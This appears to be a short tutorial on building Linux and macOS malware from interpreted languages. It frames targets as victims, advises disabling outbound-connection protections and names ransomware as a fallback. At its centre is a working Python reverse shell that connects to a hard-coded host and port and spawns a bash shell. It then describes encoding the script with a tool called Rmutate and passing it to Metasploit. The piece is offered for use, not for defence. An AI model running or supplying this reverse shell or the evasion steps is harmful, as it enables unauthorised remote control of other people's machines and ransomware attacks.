This is the best way to easily create malware for Linux/OSX.
This is because every OSX box and almost every Linux box has python, they always have bash and in frequent cases have ruby. We can leverage these easy languages that do not require compilers to execute on the victim machine.
This is really great because in secure environments where there is programs that must first be disabled to allow outbound connections, we can easily disable them with Python, Ruby or Bash, then send out the connection. In some cases, this isn’t needed, like ransomware being the bomb for instance. In any case, ransomware is a great fallback method if we can’t connect the victim to our servers.
Let’s take the following reverse shell written in python which every OSX box and almost every Linux box has.
#!/usr/bin/env python
# GNUv3 (Scourge)
# Python Reverse Shell with PWD feedback
# Based off of the pentestermonkey version
import socket,pty,os;
# import pty, not subprocess
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.1.1.25",5555))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
x=pty.spawn("/bin/bash")
# pty in place of subprocess
I saved the following as “reverse.py”
To find out more about the -f6 “file to base64” use
Rmutate -h -f6

This sets us up perfectly to run the script in Rmutate.
Just type in
Rmutate <paste> <linux/win/osx>
After that you can add anything else you want, such as directing to a folder to save files, sending to metasploit, etc.